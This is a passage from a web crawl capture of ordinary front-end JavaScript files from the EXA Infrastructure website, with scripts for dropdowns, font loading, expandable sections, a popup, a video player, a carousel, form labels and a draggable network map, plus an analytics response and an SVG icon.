  for (let dropdown of dropdowns) {
    let dropdownToggle = dropdown.querySelector(".dropdown-trigger button");
    toggleItems(dropdownToggle, dropdown, false); // close dropdown if clicking away

    document.addEventListener("click", function (event) {
      var isClickInside = dropdown.contains(event.target);

      if (!isClickInside && dropdown.getElementsByTagName("button")[0]) {
        dropdown.classList.remove("is-active");

        if (dropdown.getElementsByTagName("button")) {
          var button = dropdown.getElementsByTagName("button")[0];
          if (button) button.classList.remove("is-active");
        }
      }
    });
  } // Font loading


  let loadFonts = function (font) {
    if (!("fonts" in document)) return;

    let getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    if (getCookie("fontsLoaded")) {
      document.documentElement.classList.add("fonts-loaded");
      return;
    }

    document.fonts.load("1em " + font).then(function () {
      let expires = new Date(+new Date() + 7 * 24 * 60 * 60 * 1000).toUTCString();
      document.cookie = "fontsLoaded=true; expires=" + expires;
      document.documentElement.classList.add("fonts-loaded");
    });
  };

  loadFonts("Lato"); // Target header and scroll trigger elements

  /*let header = document.querySelector(".site-header");
  let logoTrigger = document.querySelector("#logoTrigger");
  let navTrigger = document.querySelector("#navTrigger");*/
  // If IntersectionObserver, add scrolled class when scrolled beyond logoTrigger
  // if (
  //     "IntersectionObserver" in window &&
  //     "IntersectionObserverEntry" in window &&
  //     "intersectionRatio" in window.IntersectionObserverEntry.prototype
  // ) {
  //     let options = {
  //         rootMargin: '80px',
  //         threshold: 0.5
  //     }
  //     let handler = (entries) => {
  //         for (let entry of entries) {
  //             if(entry.target === logoTrigger) {
  //                 if (!entry.isIntersecting) {
  //                     header.classList.add('scrolled');
  //                 } else {
  //                     header.classList.remove('scrolled');
  //                 }
  //             }
  //             if(entry.target === navTrigger) {
  //                 if (!entry.isIntersecting) {
  //                     header.classList.add('scrolled-nav');
  //                 } else {
  //                     header.classList.remove('scrolled-nav');
  //                 }
  //             }
  //         }
  //     }
  //     let observer = new window.IntersectionObserver(handler, options);
  //     observer.observe(logoTrigger);
  //     observer.observe(navTrigger);
  // }
  // CURRENT LOCATION in FOOTER
  // const location = document.querySelector('.footer-location')

  /*
  const currentLocation = document.querySelector(".footer-location__current");
  const locationList = document.querySelector(".footer-location__list");
  let isLocationOpen = false;
    if (currentLocation) {
    currentLocation.addEventListener("click", () => {
      locationList.classList.add("is-active");
      isLocationOpen = !isLocationOpen;
    }
  });
  */

  /*
  const currentLocation = document.querySelector(".location__current");
  const locationList = document.querySelector(".location__list");
  let isLocationOpen = false;
    currentLocation.addEventListener("click", () => {
    locationList.classList.add("is-active");
    isLocationOpen = !isLocationOpen;
  });
    window.addEventListener("click", (e) => {
    if (e.target !== currentLocation) {
      locationList.classList.remove("is-active");
      isLocationOpen = !isLocationOpen;
    }
  });*/
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/expandable.js
body_size: 480
content:
/*!
* Progressively enhanced Expandable component
*/
(function () {
  'use strict';

  var headings = document.querySelectorAll('.expandable h5');

  if (headings) {
    headings.forEach(heading => {
      // Give each <h2> a toggle button child with the SVG plus/minus icon
      heading.innerHTML = `
            <button class="button button-reset expandable-toggle" aria-expanded="false">
                ${heading.textContent}
            </button>
            `;
      heading.classList.add('expandable-header'); // Function to create a node list of the content between this <h2> and the next

      const getContent = elem => {
        let elems = [];

        while (elem.nextElementSibling && elem.nextElementSibling.tagName !== 'H2') {
          elems.push(elem.nextElementSibling);
          elem = elem.nextElementSibling;
        } // Delete the old versions of the content nodes


        elems.forEach(node => {
          node.parentNode.removeChild(node);
        });
        return elems;
      }; // Assign the contents to be expanded/collapsed (array)


      let contents = getContent(heading); // Create a wrapper element for `contents`, add classes and hide it

      let wrapper = document.createElement('div');
      const classes = ['expandable-content', 'flow-normal'];
      wrapper.classList.add(...classes);
      wrapper.hidden = true; // Add each element of `contents` to `wrapper`

      contents.forEach(node => {
        wrapper.appendChild(node);
      }); // Add the wrapped content back into the DOM 
      // after the heading

      heading.parentNode.insertBefore(wrapper, heading.nextElementSibling); // Assign the button

      let btn = heading.querySelector('button');

      btn.onclick = () => {
        // Cast the state as a boolean
        let expanded = btn.getAttribute('aria-expanded') === 'true' || false; // Switch the state

        btn.setAttribute('aria-expanded', !expanded); // Switch the content's visibility

        wrapper.hidden = expanded;
      };
    });
  }
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/articlesPopup.js
body_size: -228
content:
// Articles Popup
const artPopup = document.querySelector('#artpopup');
const artPopupClose = document.querySelector('.close-articles-popup');

if (sessionStorage.getItem('articlespopup') !== 'enabled') {
  if (artPopup && artPopupClose) {
    setTimeout(() => {
      artPopup.style.opacity = '1';
      artPopup.style.zIndex = '500';
      sessionStorage.setItem('articlespopup', 'enabled');
    }, 1000);
    artPopupClose.addEventListener('click', () => {
      artPopup.style.opacity = '0';
      artPopup.style.zIndex = '-500';
    });
  }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1803400647&t=pageview&_s=1&dl=https%3A%2F%2Fexainfra.net%2Fmedia-centre%2Fpress-releases%2F%3Fyear%3D2023%26month%3D2&ul=en-us%40posix&dt=Read%20the%20news%20from%20EXA%20Infrastructure%20-%20Press%20Releases&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=253076328&gjid=1947614496&cid=1419062493.1769238378&tid=UA-200681805-1&_gid=1546987972.1769238378&_r=1&_slc=1&gtm=45He61m0n8157TDMPPv847708376za200zd847708376&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495938~115616985~115938466~115938469~116185179~116185180~116682876~117025847~117041587~117099529~117223566&z=1491703674
body_size: -449
content:
2,cG-P5MJ2MQ7MH

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/videoPlayer.js
body_size: -218
content:
//Video Player Component
(function () {
  'use strict';

  const VideoPlayButton = document.querySelector('#play-button-container');
  const VideoComponent = document.querySelector('#video-component-wrapper');
  const VideoExitButton = document.querySelector('#video-exit-button');
  const Video = document.querySelector('#video');

  if (VideoPlayButton) {
    VideoPlayButton.addEventListener('click', function () {
      VideoComponent.classList.remove('player-off');
      Video.play();
    });
  }

  if (VideoExitButton) {
    VideoExitButton.addEventListener('click', function () {
      Video.pause();
      VideoComponent.classList.add('player-off');
    });
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/linkedin.svg
body_size: -165
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="399.1 1 30 30"><path d="M429.1 19.2v11.1h-6.4V19.9c0-2.6-.9-4.4-3.3-4.4-1.8 0-2.8 1.2-3.3 2.4-.2.4-.2 1-.2 1.6v10.8h-6.4s.1-17.5 0-19.3h6.4v2.8-.1c.9-1.3 2.4-3.2 5.8-3.2 4.2 0 7.4 2.7 7.4 8.7zM402.7 1.6c-2.2 0-3.6 1.4-3.6 3.3s1.4 3.3 3.6 3.3 3.6-1.5 3.6-3.3c0-1.8-1.4-3.3-3.6-3.3zm-3.3 28.7h6.4V10.9h-6.4v19.4z" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/mobileCarousel.js
body_size: 77
content:
const mobileCarousel = className => {
  const el = document.querySelectorAll(className);

  const init = el => {
    let currentActive = 0;
    const messagesWrapper = el.querySelector(className + '-messages__wrapper');
    const messages = el.querySelectorAll(className + '-message');
    const imagesWrapper = el.querySelector(className + '-images__wrapper');
    const images = el.querySelectorAll(className + '-image');
    const navs = el.querySelectorAll(className + '-navs div');

    const setActive = () => {
      for (let i = 0; i < messages.length; i++) {
        messages[i].classList[i === currentActive ? 'add' : 'remove']('is-active');
        images[i].classList[i === currentActive ? 'add' : 'remove']('is-active');
      }

      for (let i = 0; i < navs.length; i++) {
        navs[i].classList.remove('is-disabled');
      }

      if (currentActive === messages.length - 1) {
        navs[1].classList.add('is-disabled');
      } else if (currentActive === 0) {
        navs[0].classList.add('is-disabled');
      }
    };

    const next = inx => {
      let nextItem = currentActive + (inx === 0 ? -1 : 1);

      if (nextItem < 0 || nextItem === messages.length) {
        nextItem = currentActive;
      }

      messagesWrapper.style.transform = `translate(-${100 * nextItem}%)`;
      imagesWrapper.style.transform = `translateY(-${100 * nextItem}%)`;
      currentActive = nextItem;
      setActive();
    };

    for (let i = 0; i < navs.length; i++) {
      navs[i].addEventListener('click', () => {
        next(i);
      });
    }

    setActive();
  };

  for (let i = 0; i < el.length; i++) {
    init(el[i]);
  }
};

mobileCarousel('.m-carousel');

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/form.js
body_size: -208
content:
const form = () => {
  const formContainer = document.querySelector('.form');
  if (!formContainer) return;
  const formGroups = formContainer.querySelectorAll('.form-group');
  formGroups.forEach(formGroup => {
    let groupInput = formGroup.querySelector('.form-control');

    if (groupInput) {
      let groupLabel = formGroup.querySelector('label');
      groupInput.addEventListener("keyup", e => {
        let value = groupInput.value;
        value.length > 0 ? groupLabel.classList.add('hidden') : groupLabel.classList.remove('hidden');
      });
    }
  });
};

form();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/networkMap.js
body_size: 285
content:
const networkMap = el => {
  const map = document.querySelectorAll(el);

  const init = container => {
    const img = container.querySelector('img');
    let isDown = false;
    let currentX;
    let movingX = 0;
    let dir = 0;
    let dist = 0;
    let currentPosition = 0;
    let initialDist;

    const mousedown = e => {
      console.log(currentX);
      isDown = true;
      currentX = e.clientX || e.touches[0].clientX;
    };

    const mousemove = e => {
      if (isDown) {
        movingX = e.clientX || e.touches[0].clientX;
        dir = movingX - currentX;
        let distX = dir + currentPosition;

        if (distX >= 0) {
          distX = 0;
        } else if (distX < container.clientWidth - img.offsetWidth) {
          distX = container.clientWidth - img.offsetWidth;
        }

        console.log(distX);
        dist = distX;
        img.style.transform = `matrix(1, 0, 0, 1, ${dist}, 0)`;
      }
    };

    const mouseup = e => {
      isDown = false;
      currentPosition = dist;
    };

    const reset = currentX => {
      isDown = false;
      movingX = 0;
      dir = 0;
      dist = 0;
      currentPosition = 0;
      img.style.transform = `matrix(1, 0, 0, 1, ${dist}, 0)`;
    };

    const setMobileFocus = () => {
      const innerWidth = window.innerWidth;
      console.log(innerWidth);

      if (innerWidth > 500 && innerWidth < 768) {
        img.style.transform = `matrix(1, 0, 0, 1, -500, 0)`;
        currentX = -500;
        currentPosition = -500;
      } else if (innerWidth <= 500) {
        img.style.transform = `matrix(1, 0, 0, 1, -600, 0)`;
        currentX = -600;
        currentPosition = -600;
      } else {
        currentX = 0;
        currentPosition = 0;
      }
    };

    container.addEventListener('mousedown', e => mousedown(e));
    container.addEventListener('touchstart', e => mousedown(e));
    container.addEventListener('mousemove', e => mousemove(e));
    container.addEventListener('touchmove', e => mousemove(e));
    container.addEventListener('mouseup', e => mouseup(e));
    container.addEventListener('touchend', e => mouseup(e));
    window.addEventListener('resize', reset);
    window.addEventListener('resize', setMobileFocus);
    window.addEventListener('DOMContentLoaded', setMobileFocus);
  };

  for (let i = 0; i < map.length; i++) {
    init(map[i]);
  }
}; // Network map


if (document.querySelector('#network-map')) {
  networkMap('#network-map');
}